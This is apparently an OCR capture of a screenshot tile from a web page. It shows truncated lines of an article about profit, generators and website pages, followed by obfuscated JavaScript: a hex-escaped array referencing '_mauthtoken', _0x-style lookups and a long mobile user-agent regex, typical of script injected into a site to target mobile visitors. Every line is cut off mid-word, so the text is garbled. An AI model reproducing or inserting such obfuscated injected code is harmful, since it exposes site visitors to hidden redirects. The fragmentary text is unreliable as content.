
easiest to produce profit power generato
Recommendation:
Even if you have a website and you aren’
page on your existing website. Design an
business.
var 
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1){(functi
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+f
|phone|p(ixi|re)\/|plucker|pocket|psp|se
ce|xda|xiino/i[_0x446d[8]](_0xec
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|i
|\/)|klon|kpt |kwc\-|kyo(c|k)|l
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n1
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|s
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)